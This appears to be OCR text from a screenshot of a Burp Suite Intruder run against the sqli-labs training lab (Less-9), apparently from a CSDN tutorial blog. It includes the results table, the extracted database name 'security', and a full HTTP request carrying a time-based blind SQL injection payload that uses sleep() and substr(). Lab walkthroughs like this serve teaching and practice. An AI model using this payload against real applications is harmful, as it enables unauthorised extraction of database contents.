 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Respo... Error Timeout Length Comment
968 8 121 200 7808 948
787 3 99 200 7579 948
927 7 116 200 7570 948
838 6 105 200 7565 948
结果：security
913 1 115 200 7445 948
909 5 114 200 7443 948
932 4 117 200 7144 948
802 2 101 200 6573 948
1001 1 126 200 3128 911
Request Response
Raw Params Headers Hex
GET /sqli-labs/Less-9/?id=1%27%20and%20if(ascii(substr(database(),2,1))=101,sleep(5),1)--+ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished
https://blog.csdn.net/weixin_43252204